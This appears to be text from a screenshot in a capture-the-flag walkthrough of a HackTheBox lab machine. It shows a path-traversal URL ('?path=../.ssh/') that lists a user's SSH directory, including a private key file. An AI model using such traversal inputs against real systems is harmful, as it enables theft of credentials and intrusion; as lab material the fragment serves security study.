 https://lacasadepapel.htb/?path=../.ssh/
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PRIVATE AREA
authorized_keys
id_rsa
id_rsa.pub
known_hosts